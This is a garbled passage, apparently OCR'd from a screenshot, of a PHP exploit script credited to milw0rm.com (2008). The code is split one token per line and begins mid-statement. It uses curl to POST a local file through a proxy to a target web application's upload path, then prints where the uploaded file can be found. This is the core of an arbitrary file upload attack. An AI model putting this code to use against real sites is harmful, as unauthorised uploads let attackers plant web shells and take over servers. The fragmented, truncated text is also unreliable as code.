
echo
"Check 
at:\n\t\t"
.
$url
.
'/'
.
dirname
(
$file
)
.
'/'
.
basen
$post_data
[
"file"
]
=
'@'
.
$upload
;
}
$c
=
curl_init
(
)
;
curl_setopt
(
$c
,
CURLOPT_URL
,
$url
.
'/'
.
$file
)
;
curl_setopt
(
$c
,
CURLOPT_PROXY
,
$proxy
)
;
curl_setopt
(
$c
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$c
,
CURLOPT_POSTFIELDS
,
$post_data
)
;
curl_setopt
(
$c
,
CURLOPT_RETURNTRANSFER
,
true
)
;
curl_setopt
(
$c
,
CURLOPT_HEADER
,
false
)
;
echo
curl_exec
(
$c
)
;
curl_close
(
$c
)
;
?>
# milw0rm.com [2008-09-03]
